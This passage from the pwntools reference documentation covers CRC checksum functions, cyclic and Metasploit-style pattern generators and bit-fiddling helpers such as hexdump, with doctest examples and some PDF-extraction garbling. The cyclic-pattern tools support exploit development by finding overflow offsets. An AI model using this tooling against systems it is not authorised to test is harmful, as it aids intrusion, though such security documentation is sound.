See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.7>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_7(b'123456789'))
117
```
pwnlib.util.crc.**crc\_7\_rohc**(*data*) → int Calculates the crc\_7\_rohc checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x4f$
- width  $= 7$
- init =  $0x7f$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-7-rohc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_7_rohc(b'123456789'))
83
```

```
pwnlib.util.crc.crc_7_umts(data) → int
```
Calculates the crc\_7\_umts checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x45$
- width  $= 7$
- init =  $0x0$
- refin = False
- refout  $=$  False
- $x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-7-umts>

```
Parameters data str) – The data to checksum.
```
## **Example**

```
>>> print(crc_7_umts(b'123456789'))
97
```

```
pwnlib.util.crc.crc_8(data) → int
```
Calculates the crc\_8 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x7$
- width  $= 8$
- init =  $0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.8>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8(b'123456789'))
244
```
pwnlib.util.crc.**crc\_82\_darc**(*data*) → int Calculates the crc\_82\_darc checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom =  $0x308c0111011401440411$
- width  $= 82$
- init  $= 0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.82>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_82_darc(b'123456789'))
749237524598872659187218
```
pwnlib.util.crc.**crc\_8\_autosar**(*data*) → int Calculates the crc\_8\_autosar checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x2f$
- width  $= 8$
- init =  $0xff$
- $refin = False$
- $refout = False$
- xorout  $= 0xff$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-autosar>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_8_autosar(b'123456789'))
223
```
pwnlib.util.crc.**crc\_8\_cdma2000**(*data*) → int Calculates the crc\_8\_cdma2000 checksum.

- polynom  $= 0x9b$
- width  $= 8$
- init =  $0xff$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-cdma2000>

```
Parameters data str) – The data to checksum.
```
### **Example**

```
>>> print(crc_8_cdma2000(b'123456789'))
218
```
pwnlib.util.crc.**crc\_8\_darc**(*data*) → int

Calculates the crc\_8\_darc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x39$
- width  $= 8$
- init  $= 0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-darc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_darc(b'123456789'))
21
```
pwnlib.util.crc.**crc\_8\_dvb\_s2**(*data*) → int

Calculates the crc\_8\_dvb\_s2 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0xd5$
- width  $= 8$
- init  $= 0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-dvb-s2>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_dvb_s2(b'123456789'))
188
```
#### pwnlib.util.crc.**crc\_8\_ebu**(*data*) → int Calculates the crc\_8\_ebu checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1d$
- width  $= 8$
- init  $= 0x$ ff
- $refin = True$
- refout  $=$  True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-ebu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>>** print(crc\_8\_ebu(b'123456789')) 151

pwnlib.util.crc.**crc\_8\_gsm\_a**(*data*) → int

Calculates the crc\_8\_gsm\_a checksum.

This is simply the  $q^{eneric\_crc}$  () with these frozen arguments:

- polynom  $= 0x1d$
- width  $= 8$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-gsm-a>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_gsm_a(b'123456789'))
55
```
pwnlib.util.crc.**crc\_8\_gsm\_b**(*data*) → int

Calculates the crc\_8\_gsm\_b checksum.

- polynom  $= 0x49$
- width  $= 8$
- init =  $0x0$
- refin  $=$  False
- $refout = False$
- xorout =  $0xff$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-gsm-b>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_gsm_b(b'123456789'))
148
```
pwnlib.util.crc.**crc\_8\_i\_code**(*data*) → int Calculates the crc\_8\_i\_code checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1d$
- width  $= 8$
- init =  $0xfd$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-i-code>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_i_code(b'123456789'))
126
```
pwnlib.util.crc.**crc\_8\_itu**(*data*) → int Calculates the crc\_8\_itu checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x7$
- width  $= 8$
- init =  $0x0$
- $refin = False$
- refout  $=$  False
- xorout =  $0x55$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-itu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_itu(b'123456789'))
161
```

```
pwnlib.util.crc.crc_8_lte(data) → int
```
Calculates the crc  $8$  lte checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x9b$
- width  $= 8$
- init =  $0x0$
- $refin = False$
- refout  $=$  False
- $x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-lte>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_lte(b'123456789'))
234
```

```
pwnlib.util.crc.crc_8_maxim(data) → int
```
Calculates the crc\_8\_maxim checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x31$
- width  $= 8$
- init =  $0x0$
- refin  $=$  True
- refout = True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-maxim>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_maxim(b'123456789'))
161
```
pwnlib.util.crc.**crc\_8\_opensafety**(*data*) → int Calculates the crc\_8\_opensafety checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x2f$
- width  $= 8$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-opensafety>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_8_opensafety(b'123456789'))
62
```
pwnlib.util.crc.**crc\_8\_rohc**(*data*) → int Calculates the crc\_8\_rohc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x7$
- width  $= 8$
- init  $= 0x$ ff
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-rohc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_8_rohc(b'123456789'))
208
```
pwnlib.util.crc.**crc\_8\_sae\_j1850**(*data*) → int Calculates the crc\_8\_sae\_j1850 checksum.

- polynom  $= 0x1d$
- width  $= 8$
- init =  $0xff$
- $refin = False$
- $refout = False$
- xorout  $= 0xff$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-sae-j1850>

```
Parameters data str) – The data to checksum.
```
#### **Example**

```
>>> print(crc_8_sae_j1850(b'123456789'))
75
```
pwnlib.util.crc.**crc\_8\_wcdma**(*data*) → int

Calculates the crc\_8\_wcdma checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x9b$
- width  $= 8$
- init  $= 0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-8-wdcma>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_8_wcdma(b'123456789'))
37
```

```
pwnlib.util.crc.crc_a(data) → int
```
Calculates the crc\_a checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- $\cdot$  init = 0xc6c6
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-a>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_a(b'123456789'))
48901
```
#### pwnlib.util.crc.**jamcrc**(*data*) → int

Calculates the jamcrc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x4c11db7$
- width  $= 32$
- $\text{init} = 0 \times \text{ffftffff}$
- $refin = True$
- refout  $=$  True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.jamcrc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(jamcrc(b'123456789'))
873187033
```
pwnlib.util.crc.**kermit**(*data*) → int

Calculates the kermit checksum.

This is simply the  $q^{eneric\_crc}$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.kermit>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

```
>>> print(kermit(b'123456789'))
8585
```
pwnlib.util.crc.**modbus**(*data*) → int

Calculates the modbus checksum.

- polynom  $= 0x8005$
- width  $= 16$
- $init = 0$ xffff
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.modbus>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(modbus(b'123456789'))
19255
```

```
pwnlib.util.crc.x_25(data) → int
     Calculates the x_25 checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x$ ffff
- refin  $=$  True
- $refout = True$
- $xorout = 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.x-25>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(x_25(b'123456789'))
36974
```
pwnlib.util.crc.**xfer**(*data*) → int Calculates the xfer checksum.

This is simply the  $q^{eneric\_crc}$  () with these frozen arguments:

- polynom  $= 0xaf$
- width  $= 32$
- init =  $0x0$
- $refin = False$
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.xfer>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

#### **Example**

```
>>> print(xfer(b'123456789'))
3171672888
```

```
pwnlib.util.crc.xmodem(data) → int
```
Calculates the xmodem checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x0$
- refin  $=$  False
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.xmodem>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(xmodem(b'123456789'))
12739
```
## **2.37 pwnlib.util.cyclic — Generation of unique sequences**

```
class pwnlib.util.cyclic.cyclic_gen(alphabet=None, n=None)
     Creates a stateful cyclic generator which can generate sequential chunks of de Bruijn sequences.
```

```
>>> g = cyclic_gen() # Create a generator
>>> g.get(4) # Get a chunk of length 4
b'aaaa'
>>> g.get(4) # Get a chunk of length 4
b'baaa'
>>> g.get(8) # Get a chunk of length 8
b'caaadaaa'
>>> g.get(4) # Get a chunk of length 4
b'eaaa'
>>> g.find(b'caaa') # Position 8, which is in chunk 2 at index 0
(8, 2, 0)
>>> g.find(b'aaaa') # Position 0, which is in chunk 0 at index 0
(0, 0, 0)
>>> g.find(b'baaa') # Position 4, which is in chunk 1 at index 0
(4, 1, 0)>>> g.find(b'aaad') # Position 9, which is in chunk 2 at index 1
(9, 2, 1)>>> g.find(b'aada') # Position 10, which is in chunk 2 at index 2
(10, 2, 2)
>>> g.get() # Get the rest of the sequence
```
(continues on next page)

(continued from previous page)

```
b'faaagaaahaaaiaaajaaa...yyxzyzxzzyxzzzyyyyzyyzzyzyzzzz'
>>> g.find(b'racz') # Position 7760, which is in chunk 4 at index 7740
(7760, 4, 7740)
>>> g.get(12) # Generator is exhausted
Traceback (most recent call last):
  ...
StopIteration
```

```
>>> g = cyclic_gen(string.ascii_uppercase, n=8) # Custom alphabet and item size
>>> g.get(12) # Get a chunk of length 12
'AAAAAAAABAAA'
>>> g.get(18) # Get a chunk of length 18
'AAAACAAAAAAADAAAAA'
>>> g.find('CAAAAAAA') # Position 16, which is in chunk 1 at index 4
(16, 1, 4)
```

```
__init__(alphabet=None, n=None)
```
x. init  $(\dots)$  initializes x; see help(type(x)) for signature

### **find**(*subseq*)

Find a chunk and subindex from all the generates de Bruijn sequences.

```
\Rightarrow \Rightarrow q = \text{cyclic\_gen} ()
>>> g.get(4)
b'aaaa'
>>> g.get(4)
b'baaa'
>>> g.get(8)
b'caaadaaa'
>>> g.get(4)
b'eaaa'
>>> g.find(b'caaa') # Position 8, which is in chunk 2 at index 0
(8, 2, 0)
```
**get**(*length=None*)

Get the next de Bruijn sequence from this generator.

```
>>> g = cyclic_gen()
>>> g.get(4) # Get a chunk of length 4
b'aaaa'
>>> g.get(4) # Get a chunk of length 4
b'baaa'
>>> g.get(8) # Get a chunk of length 8
b'caaadaaa'
>>> g.get(4) # Get a chunk of length 4
b'eaaa'
>>> g.get() # Get the rest of the sequence
b'faaagaaahaaaiaaajaaa...yyxzyzxzzyxzzzyyyyzyyzzyzyzzzz'
>>> g.get(12) # Generator is exhausted
Traceback (most recent call last):
  ...
StopIteration
```
## **\_\_weakref\_\_**

list of weak references to the object (if defined)

pwnlib.util.cyclic.**\_gen\_find**(*subseq*, *generator*)

Returns the first position of *subseq* in the generator or -1 if there is no such position.

 $p$ wnlib.util.cyclic.**cyclic**(*length = None*, *alphabet = None*,  $n = None$ )  $\rightarrow$  list/str A simple wrapper over  $de\_bruijn()$ . This function returns at most *length* elements.

If the given alphabet is a string, a string is returned from this function. Otherwise a list is returned.

#### Parameters

- **length** The desired length of the list or None if the entire sequence is desired.
- **alphabet** List or string to generate the sequence over.
- $\mathbf{n}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) The length of subsequences that should be unique.

## **Notes**

The maximum length is *len(alphabet)\*\*n*.

The default values for *alphabet* and *n* restrict the total space to ~446KB.

If you need to generate a longer cyclic pattern, provide a longer *alphabet*, or if possible a larger *n*.

#### **Example**

Cyclic patterns are usually generated by providing a specific *length*.

```
>>> cyclic(20)
b'aaaabaaacaaadaaaeaaa'
```

```
>>> cyclic(32)
b'aaaabaaacaaadaaaeaaafaaagaaahaaa'
```
The *alphabet* and *n* arguments will control the actual output of the pattern

```
>>> cyclic(20, alphabet=string.ascii_uppercase)
'AAAABAAACAAADAAAEAAA'
```

```
>>> cyclic(20, n=8)
b'aaaaaaaabaaaaaaacaaa'
```

```
>>> cyclic(20, n=2)
b'aabacadaeafagahaiaja'
```
The size of *n* and *alphabet* limit the maximum length that can be generated. Without providing *length*, the entire possible cyclic space is generated.

```
>>> cyclic(alphabet = "ABC", n = 3)
'AAABAACABBABCACBACCBBBCBCCC'
\Rightarrow cyclic(length=512, alphabet = "ABC", n = 3)
Traceback (most recent call last):
...
PwnlibException: Can't create a pattern length=512 with len(alphabet)==3 and n==3
```
The *alphabet* can be set in *context*, which is useful for circumstances when certain characters are not allowed. See context.cyclic\_alphabet.

```
>>> context.cyclic_alphabet = "ABC"
>>> cyclic(10)
b'AAAABAAACA'
```
The original values can always be restored with:

**>>>** context.clear()

The following just a test to make sure the length is correct.

```
\Rightarrow alphabet, n = \text{range}(30), 3
\Rightarrow len(alphabet) **n, len(cyclic(alphabet = alphabet, n = n))
(27000, 27000)
```

```
pwnlib.util.cyclic.cyclic_find(subseq, alphabet = None, n = None) → int
     Calculates the position of a substring into a De Bruijn sequence.
```
#### **Parameters**

- **subseq** The subsequence to look for. This can be a string, a list or an integer. If an integer is provided it will be packed as a little endian integer.
- **alphabet** List or string to generate the sequence over. By default, uses context. cyclic\_alphabet.
- **n** ([int](https://docs.python.org/3.8/library/functions.html#int)) The length of subsequences that should be unique. By default, uses context. cyclic\_size.

#### **Examples**

Let's generate an example cyclic pattern.

```
>>> cyclic(16)
b'aaaabaaacaaadaaa'
```
Note that 'baaa' starts at offset 4. The *cyclic\_find* routine shows us this:

**>>>** cyclic\_find(b'baaa') 4

The *default* length of a subsequence generated by *cyclic* is *4*. If a longer value is submitted, it is automatically truncated to four bytes.

**>>>** cyclic\_find(b'baaacaaa') 4

If you provided e.g. *n=8* to *cyclic* to generate larger subsequences, you must explicitly provide that argument.

```
>>> cyclic_find(b'baaacaaa', n=8)
3515208
```
We can generate a large cyclic pattern, and grab a subset of it to check a deeper offset.

```
>>> cyclic_find(cyclic(1000)[514:518])
514
```
Instead of passing in the byte representation of the pattern, you can also pass in the integer value. Note that this is sensitive to the selected endianness via *context.endian*.

```
>>> cyclic_find(0x61616162)
4
>>> cyclic_find(0x61616162, endian='big')
1
```
You can use anything for the cyclic pattern, including non-printable characters.

```
>>> cyclic_find(0x00000000, alphabet=unhex('DEADBEEF00'))
621
```

```
pwnlib.util.cyclic.cyclic_metasploit(length = None, sets = [ string.ascii_uppercase,
                                                   string.ascii lowercase, string.digits \hat{I}) \rightarrow str
```
A simple wrapper over [metasploit\\_pattern\(\)](#page-316-0). This function returns a string of length *length*.

Parameters

- **length** The desired length of the string or None if the entire sequence is desired.
- **sets** List of strings to generate the sequence over.

## **Example**

```
>>> cyclic_metasploit(32)
b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab'
>>> cyclic_metasploit(sets = [b"AB",b"ab",b"12"])
b'Aa1Aa2Ab1Ab2Ba1Ba2Bb1Bb2'
>>> cyclic_metasploit()[1337:1341]
b'5Bs6'
>>> len(cyclic_metasploit())
20280
```
pwnlib.util.cyclic.**cyclic\_metasploit\_find**(*subseq, sets = [ string.ascii\_uppercase, string.ascii lowercase, string.digits*  $l$ *)*  $\rightarrow$  int Calculates the position of a substring into a Metasploit Pattern sequence.

#### **Parameters**

- **subseq** The subsequence to look for. This can be a string or an integer. If an integer is provided it will be packed as a little endian integer.
- **sets** List of strings to generate the sequence over.

## **Examples**

```
>>> cyclic_metasploit_find(cyclic_metasploit(1000)[514:518])
514
>>> cyclic_metasploit_find(0x61413161)
4
```
<span id="page-315-0"></span>pwnlib.util.cyclic.**de\_bruijn**(*alphabet = None*, *n = None*) → generator

Generator for a sequence of unique substrings of length *n*. This is implemented using a De Bruijn Sequence over the given *alphabet*.

The returned generator will yield up to len (alphabet)  $**n$  elements.

#### Parameters

• **alphabet** – List or string to generate the sequence over.

•  $n(int)$  $n(int)$  $n(int)$  – The length of subsequences that should be unique.

<span id="page-316-0"></span>pwnlib.util.cyclic.**metasploit\_pattern**(*sets = [ string.ascii\_uppercase,*

*string.ascii\_lowercase, string.digits ]*) → gener-

ator Generator for a sequence of characters as per Metasploit Framework's *Rex::Text.pattern\_create* (aka *pattern\_create.rb*).

The returned generator will yield up to len(sets)  $\star$  reduce(lambda x, y: x $\star$ y, map(len, sets)) elements.

Parameters **sets** – List of strings to generate the sequence over.

# **2.38 pwnlib.util.fiddling — Utilities bit fiddling**

pwnlib.util.fiddling.**b64d**(*s*) → str Base64 decodes a string

#### **Example**

```
>>> b64d('dGVzdA==')
b'test'
```
pwnlib.util.fiddling.**b64e**(*s*) → str Base64 encodes a string

#### **Example**

```
>>> b64e(b"test")
'dGVzdA=='
```
<span id="page-316-1"></span>pwnlib.util.fiddling.**bits** (*s*, *endian* = '*big*', *zero* = 0, *one* = 1)  $\rightarrow$  list Converts the argument into a list of bits.

#### **Parameters**

- **s** A string or number to be converted into bits.
- **endian**  $(str)$  $(str)$  $(str)$  The binary endian, default 'big'.
- **zero** The representing a 0-bit.
- **one** The representing a 1-bit.

Returns A list consisting of the values specified in *zero* and *one*.

### **Examples**

```
>>> bits(511, zero = "+", one = "-")['+', '+', '+', '+', '+', '+', '+', '-', '-', '-', '-', '-', '-', '-', '-', '-']
>>> sum(bits(b"test"))
17
>>> bits(0)
[0, 0, 0, 0, 0, 0, 0, 0]
```
pwnlib.util.fiddling.**bits\_str**(*s*, *endian* = 'big',  $zero = '0'$ ,  $one = '1') \rightarrow str$ A wrapper around  $bits()$ , which converts the output into a string.

## **Examples**

```
>>> bits_str(511)
'0000000111111111'
>>> bits_str(b"bits_str", endian = "little")
'0100011010010110001011101100111011111010110011100010111001001110'
```
pwnlib.util.fiddling.**bitswap**(*s*) → str Reverses the bits in every byte of a given string.

#### **Example**

```
>>> bitswap(b"1234")
b'\x8cL\xcc,'
```
pwnlib.util.fiddling.**bitswap\_int**(*n*) → int Reverses the bits of a numbers and returns the result as a new number.

#### **Parameters**

- $\mathbf{n}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) The number to swap.
- **width**  $(int)$  $(int)$  $(int)$  The width of the integer

#### **Examples**

```
>>> hex(bitswap_int(0x1234, 8))
'0x2c'
>>> hex(bitswap_int(0x1234, 16))
'0x2c48'
>>> hex(bitswap_int(0x1234, 24))
'0x2c4800'
>>> hex(bitswap_int(0x1234, 25))
'0x589000'
```
pwnlib.util.fiddling.**bnot**(*value*, *width=None*) Returns the binary inverse of 'value'.

 $p$ wnlib.util.fiddling.enhex $(x) \rightarrow str$ Hex-encodes a string.

#### **Example**

```
>>> enhex(b"test")
'74657374'
```
<span id="page-317-0"></span>pwnlib.util.fiddling.**hexdump**(*s*, *width=16*, *skip=True*, *hexii=False*, *begin=0*, *style=None*, *highlight=None*, *cyclic=False*, *groupsize=4*, *total=True*)

hexdump(s, width = 16, skip = True, hexii = False, begin = 0, style = None, highlight = None, cyclic = False, groupsize=4, total = True) -> str

Return a hexdump-dump of a string.

#### **Parameters**

- $\mathbf{s}$  ( $\text{str}$  $\text{str}$  $\text{str}$ ) The data to hexdump.
- **width**  $(int)$  $(int)$  $(int)$  The number of characters per line
- **groupsize** ([int](https://docs.python.org/3.8/library/functions.html#int)) The number of characters per group
- **skip** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True, if repeated lines should be replaced by a "\*"
- **hexii** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True, if a hexii-dump should be returned instead of a hexdump.
- **begin** ([int](https://docs.python.org/3.8/library/functions.html#int)) Offset of the first byte to print in the left column
- **style** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Color scheme to use.
- **highlight** (iterable) Byte values to highlight.
- **cyclic** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Attempt to skip consecutive, unmodified cyclic lines
- **total** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True, if total bytes should be printed

Returns A hexdump-dump in the form of a string.

## **Examples**

```
>>> print(hexdump(b"abc"))
00000000 61 62 63 abc
00000003
```

```
>>> print(hexdump(b'A'*32))
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
\rightarrow AAAA AAAAA \rightarrow*
```
00000020

```
>>> print(hexdump(b'A'*32, width=8))
00000000 41 41 41 41 41 41 41 41 AAAA AAAA
*
```
00000020

```
>>> print(hexdump(cyclic(32), width=8, begin=0xdead0000, hexii=True))
dead0000 .a .a .a .a .b .a .a .a
dead0008 .c .a .a .a .d .a .a .a
dead0010 .e .a .a .a .f .a .a .a
dead0018 .g .a .a .a .h .a .a .a
dead0020
```

```
>>> print(hexdump(bytearray(range(256))))
00000000 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
˓→ ···· ···· ···· ····
00000010 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f
\rightarrow \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot00000020 20 21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f | ! !! | $ \frac{1}{8} () \star + | , - . /
˓→
00000030 30 31 32 33 34 35 36 37 38 39 3a 3b 3c 3d 3e 3f |0123|4567|89; \langle \langle = \rangle?
\leftrightarrow
```
(continues on next page)

(continued from previous page) 00000040 40 41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4e 4f  $\rightarrow$  @ABC DEFG HIJK LMNO 00000050 50 51 52 53 54 55 56 57 58 59 5a 5b 5c 5d 5e 5f  $|PQRS|TUVW|XYZ|$ ˓→ 00000060 60 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f  $\rightarrow$  `abc defg hijk lmno 00000070 70 71 72 73 74 75 76 77 78 79 7a 7b 7c 7d 7e 7f | pqrs|tuvw|xyz{||}~ ˓<sup>→</sup>· 00000080 80 81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f  $\rightarrow$   $\cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot$ 00000090 90 91 92 93 94 95 96 97 98 99 9a 9b 9c 9d 9e 9f  $\rightarrow$   $\cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot$ 000000a0 a0 a1 a2 a3 a4 a5 a6 a7 a8 a9 aa ab ac ad ae af → ····· ····· ···· ···· ···· ···· 000000b0 b0 b1 b2 b3 b4 b5 b6 b7 b8 b9 ba bb bc bd be bf ∣ ····· ···· ···· ···· ا ····· ا ← 000000c0 c0 c1 c2 c3 c4 c5 c6 c7 c8 c9 ca cb cc cd ce cf  $\overline{a}$  $\frac{1}{\sqrt{2}}$  . . . .  $\frac{1}{\sqrt{2}}$  . . . .  $\frac{1}{\sqrt{2}}$  . . . . . . . . . . . . 000000d0 d0 d1 d2 d3 d4 d5 d6 d7 d8 d9 da db dc dd de df  $\rightarrow$   $\mid$   $\cdots$   $\mid$   $\cdots$   $\mid$   $\cdots$   $\mid$   $\cdots$   $\mid$ 000000e0 e0 e1 e2 e3 e4 e5 e6 e7 e8 e9 ea eb ec ed ee ef ˓<sup>→</sup> ···· ···· ···· ···· 000000f0 f0 f1 f2 f3 f4 f5 f6 f7 f8 f9 fa fb fc fd fe ff.  $\rightarrow$   $\cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot$ 00000100 **>>>** print(hexdump(bytearray(range(256)), hexii=**True**)) 00000000 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 00000010 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 00000020 20 .! ." .# .\$ .% .& .' .( .) .\* .+ ., .- .. ./ 00000030 .0 .1 .2 .3 .4 .5 .6 .7 .8 .9 .: .; .< .= .> .? 00000040 .@ .A .B .C .D .E .F .G .H .I .J .K .L .M .N .O  $\therefore$   $\therefore$ 00000060 .` .a .b .c .d .e .f .g .h .i .j .k .l .m .n .o 00000070 .p .q .r .s .t .u .v .w .x .y .z .{ .| .} .~ 7f<br>00000080 80 81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f 00000080 80 81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f 00000090 90 91 92 93 94 95 96 97 98 99 9a 9b 9c 9d 9e 9f 000000a0 a0 a1 a2 a3 a4 a5 a6 a7 a8 a9 aa ab ac ad ae af 000000b0 b0 b1 b2 b3 b4 b5 b6 b7 b8 b9 ba bb bc bd be bf 000000c0 c0 c1 c2 c3 c4 c5 c6 c7 c8 c9 ca cb cc cd ce cf 000000d0 d0 d1 d2 d3 d4 d5 d6 d7 d8 d9 da db dc dd de df 000000e0 e0 e1 e2 e3 e4 e5 e6 e7 e8 e9 ea eb ec ed ee ef 000000f0 f0 f1 f2 f3 f4 f5 f6 f7 f8 f9 fa fb fc fd fe ## 00000100  $\Rightarrow$  print 